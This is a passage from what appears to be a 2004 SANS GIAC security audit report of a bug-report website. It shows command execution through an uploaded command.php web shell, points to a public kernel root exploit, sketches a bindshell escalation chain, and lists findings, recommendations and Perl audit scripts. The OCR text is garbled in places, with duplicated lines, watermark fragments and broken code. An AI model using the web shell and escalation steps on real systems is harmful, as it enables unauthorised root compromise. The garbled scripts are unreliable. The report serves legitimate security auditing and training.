http://bugreport.jizzlenet.exp/upload/command.php?command=u name%20 -a

The output of commands is written to /var/www/html/upload/output and the browser window.

# 5.6.1 software installed as part of the operating system

In order to determine what the RedHat version is we are dealing with, we request /etc/redhat -release.

> >> /upload/command.php?command=cat%20/etc/redhat -release Red Hat Linux release 8.0 (Psyche)

Next step is to request a list of installed packages.

>> /upload/command.php?command=rpm%20 -qa%20|%20sort%20 -u The result can be found in appendix 4.

The package list is compared to a list of packages that are available in the updates directory of a RedHat mirror site. The sof tware installed as part of the operating system is up -to-date with exception of one package: >> kernel -2.4.20 -19.8

The latest versions of this package is: >> kernel -2.4.20 -27.8

RedHat has issued an errata, stating the kernel has been updated because of a security vulnerability:

https://rhn.redhat.com/errata/RHSA -2003-392.html

An exploit has been made publicly available and can be downloaded at:

24 februari 2004 38/52 http://www.k -otik.com/exploits/12.05.hatorihanzo.c.php <sup>4</sup>

In order to exploit this vulnerability, an attacker could hypothetically:

- compile the exploit code on a separate system.
- upload the exploit using the upload page.
- gain root privileges by running the exploit.

By uploading a Bindshell configured to listen on port 53 or 25 TCP (ports unfiltered on the firewall), an attacker could even gain the convenience of an interactive TTY with root privileges.

Since the authors o f the exploit code have strictly prohibited all use and distribution of their exploit code, these steps have not been executed and documented.

#### *5.6.2 Additional software*

In order to determine if additional software has been installed, and if so, if it contains publicly known vulnerabilities, we upload and execute the script "search soft.pl".

The files found by the script are:  $\blacksquare$ 

pipale the exploit code on a separate system.<br>
pipale the exploit using the upload page.<br>
lain root privileges by running the exploit.<br>
Bing a Bindshell configured to listen on port 53 or 25 TCP (ports<br>
on the firewall), a /var/www/html/upl oad/9i\_lin\_relnotes.pdf is not part of O S distribution. /var/www/html/upl oad/tes t.me is not part of OS distribution. /var/www/html/upload/test.php is not part of OS distribution. /var/www/html/upload/command.php is not part of OS dis tribution. /var/www/html/upload/search -soft.pl is not part of OS distribution. /etc/modules.conf~ is not part of OS dist ribution. /usr/lib/qt-3.0.5/plugins/styles/bluecurve.la is not part of OS distribution. /usr/lib/qt-3.0.5/plugins/styles/bluecurve.so is not part of OS distribution.

Our upload script assigns a mode 755 to all uploaded files, which is why the files in /var/www/html/upload are reported.

Modules.conf~ is obviously a backup file left on the system with incorrect file permissions probably by a configuration script.

Searching for bluecurve.la and bluecurve.so on the Internet tells us that these files are part of the red hat-artwor k package. The fact that they are reported, seems to be the result of the fact that the redhat -artwork rpm puts the files in the directory /usr/lib/qt3/plugins/styles/. Since /usr/lib/qt3 is really a symbolic link to

24 februari 2004 39/52

-

<sup>4</sup> The bug was found by Paul (IhaQueR) Starzetz paul@isec.pl

Further research and exploit development by

Wojciech Purczynski <cliph@isec.pl> and Paul Starzetz

/usr/lib/qt-3.0.5, the results found on the operating system are not consistent w ith the package database.

#### *5.6.3 Compliance*

The system is not in compliance with control objective P2.

**C.S. Authority Control objective P2.**<br>
C.S. Author retains full rights. And the control objective P2.<br>
C.S. Author retains full rights. And the control objective P2.

24 februari 2004 40/52

# **6 Audit result**

#### **6.1 Audit findings**

When combining multiple vulnerabilities present in the system, it is possible for an a ttacker to gain root access. This section will provide a prioritized summary of all of the issues found within the several audit steps.



#### *6.1.1 Critical*

As descri bed in par. 5.3, the SQL injection vulnerability can be abused to gain access to the contents of the Bugreport database.

By combining the vulnerabilities that exist in the upload functionality and the local kernel, an attacker is able to gain local root p rivileges on the server. Par. 5.5 shows how an attacker could abuse the vulnerabilities present in the upload page in order to gain the local privileges of the apache user. By abusing the vulnerability found in the kernel in par. 5.6, an attacker would be able to e scalate those privilege to root. By using one of the unused open ports on the firewall, that were discovered during the system identification phase, an attacker could even obtain the convenience of an interactive tty.

During the initial identific ation phase (par. 3.2), a upload directory proved to be part of the document root. Further research performed in par. 5.5.3, proved that this directory is indexed and meant to contain bug reports submitted by customers. Having these reports available withi n the document root could lead to the public disclosure of se nsitive information.

#### *6.1.2 Medium*

The Cross Site Scripting flaw, discovered and described in par. 5.1, allows for an attacker to disclose inappropriate or embarrassing data, creating the illusion the information is coming from the jizzleNET website.

#### *6.1.3 Low*

All off the low risks vulnerabilities found, were discovered during the initial identification phase, documented in chapter 3.

> 24 februari 2004 41.52

The still enabled directory indexing functionality, allows an attacker to review the content of a directory that does not have an indexing page present. This already proved useful for the upload directory that was present within the document root.

The web server version that is displayed in the web server header and error pages , discloses the operating system and web server version that is used to the attacker. This information allows for an attacker to better plan his actions against the system

Some of the TCP and UDP ports were found to be unfiltered at the firewall. Even though there is no daemon software running behind the ports that can be abused, the open ports might serve as communication channels. This makes the system more attractive to a hacker for serving as a hop for hiding his identity.

#### **6.2 Audit recommendations**



24 februari 2004 42/52





#### **6.3 Costs**

The following table shows the est imated costs for implementin g the reco mmendations described in the prev ious paragraph.



# **7 Executive summary**

JizzleNET has hired GIAC for auditing the bugreport.jizzlenet.exp website. The main focus of the audit has bee n to determine if the current website configuration allows for:

- resulting in a compromised web server.
- resulting in the disclosure of private information, such as bug reports that have been submitted by customers.

The results of our audit are meeting the objective as set in the scope of the audit.

The most important co nclusion that can be drawn from the audit is that the current configuration allows an attacker to gain access to all data present on the Bugreport system, including all bug reports. Additionally, the vulnerabilities present also allow for an attacker to ga in full administrative control of the system.

The vulnerabilities discovered allow an attacker to:

- make sensitive or embarrassing information seem to originate from jizzleNET.
- gain access to all bug reports submitted using the website.
- gain administrative control of bugreport.jizzlenet.exp.
- abuse jizzleNET's resources for distributing illegal software or initiating denial of service attacks

The issues causing these vulnerabilities can be corrected by investing in the following efforts:



### **8 References**

http://www.findarticles.com/cf\_dls/m0BKU/2003\_Feb/1 00109849/p1/article.jhtml

http://www.webopedia.com/

**Example 2004, Authority Constrained Authority (Constrained Authority Institute 2004, Authority Institute 2004, Authority Institute 2004, Authority Institute 2004, Authority Institute 2004, Authority Institute 2004, Author** http://www.redhat.com https://www.redhat.com/apps/support/errata/index.html https://rhn.red hat.com/errata/RHSA -2003-392.html

http://www.insecure.org/nmap/

http://www.nessus.org

http://www.cirt.net/code /nikto.shtml

http://www.gnu.org/soft ware/wget/wget.html

http://www.sandsprite.com/Sleuth/

http://www.google.com

http://www.secu rityfocus.com/bid/vendor/ http://www.securityfocus.com http://www.securityfocus.com/search

http://www.securitytracker.com/

http://lists.netsys.com/mailman/listin fo

http://www.k -otik.com/exploits/ http://www.k -otik.com/exploits/12.05.hatorihanzo.c.php

http://www.giac.or g/practical/GSNA/Jeff\_Pack\_GSN\_A.pdf

24 februari 2004 46.52

## **Appendix 1 – Searching for backed up files**

Search script "rewrite -urls.pl":

```
© SANS Institute 2004, Author retains full rights.
\text{Close (URLS)}#!/usr/bin/perl
  # Maarten Hartsuijker - 28 Dec 2003
  # GIAC GSNA certification
  open (URLS, "<dynamic -pages");
  while (<URLS>)
    {
    chomp;
   \label{eq:21} \begin{split} \mathbb{S}_-=&\sim/([\wedge\vee\vee]+ \wedge\vee[\wedge\vee]+ \vee)(\ldots+)(\ldots+), \end{split}ope n (EXT, "<extension s");
  while (<b>EXT</b>) {
    chomp;
   e xt = \frac{1}{2};
     if ($1 && $2)
      {
      $reeks .= "wget --user-agent=\"Giac Audit \" $1$2.$ext -a GET -result\n";
      }
     }
    close (EXT);
    }
  close (URLS);
  `$reeks`;
```




24 februari 2004 47/52

### **Appendix 2 – search for third -party software**



## **Appendix 3 – SGID / SUID check**

```
ped<br>
Example 2014<br>
SINA certification<br>
ST = 'find / -type f \{{ -perm -04000 -o -perm -02000 \{\) -exec ls { } \};<br>
\therefore<br>
qa -list;<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
\therefore<br>
SENS > {<br>
SENS > {<br>
SENS > {<br>
SENS $m3\textrm{text} = "MD5 checksums match";
  sgid-suid-check.pl
  #!/usr/bin/perl
  # Maarten Hartsuijker - 29 dece mber 2003
  # GIAC GSNA certification
  @SUIDLIST = `find / -type f \\( -perm -04000 -o -perm -02000 \\) -exec ls { } \\;`;
   `rpm -qa > qa -list`;
  while (<@SUIDLIST>) {
   \text{S} \text{suid} = \text{S};
    \text{Syep} = 0;
     ope n (RPMS, "<qa -list");
    w hile (<RPMS>) {
      chomp;
     \text{Srpmname} = \text{\$}\_\text{};$filelis t{Srpmname} = 'rpm -ql -dump Srpmname';if ($filelist{$rpmname} =~ /$suid \s/) {
      \text{\$md5 = 'md5sum \$suid} | cut -f1 -d " "`;
       $filename = $suid;
      $ filename = s/\frac{\sqrt{\sqrt{}}}{g};
      $filelist({Srpmname} = ~/$filename \s+<math>d+\D+ \d+~s+({S+})\s(\d+).+,';</math>if ($ md5 = $1) {
         }
       else {
         $md5text = "MD5 in rpm archive does not match the file's checksum";
    }
      \gamma ="$rpmname: $suid $2 $1 \n$md5text \n";
      $vep++; }
     }
     close (RPMS) ;
   if (\$yep > 0) {
     print "$gotcha";
     }
     else {
    print "$s uid is not part of a standard package \ln\^n;
     }
   }
  `rm -f qa -list`;
```
# **Appendix 4 – Installed RPM packages**

